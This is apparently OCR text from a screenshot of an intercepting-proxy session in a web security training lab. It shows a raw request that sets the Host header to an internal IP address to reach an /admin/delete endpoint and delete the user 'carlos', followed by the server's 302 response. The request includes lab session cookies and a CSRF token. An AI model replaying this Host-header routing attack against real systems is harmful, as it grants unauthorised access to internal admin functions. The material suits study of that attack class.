 Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.14
3 Cookie: session=c7Q158LgR0odTAs43T16gGrBJe4rbKl0; _lab=
47%7cMC0CFQCWHCuKTFnTIkaYlFXYZB7%2fCbjs4AIUJyAs4i6znY2V81h%2fhgvVAf0eG%2
f%2fHHTqpT84ntSA%2frP8DzbWRgZFjFuFGc9Ov88D8v35J7SqiU9x61QQ56FUMdkHLyUnOS
tgQ8E970p1SRLnpOv64sKThHnTe0Tn5gyzNDzlpw8SLyA%2bs
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a2a006c03a6cca880f8a82d00c600bb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2a006c03a6cca880f8a82d00c600bb.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=g2PyduEVeekGJBv1xj5haQZ2hxcXwXUm&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
Done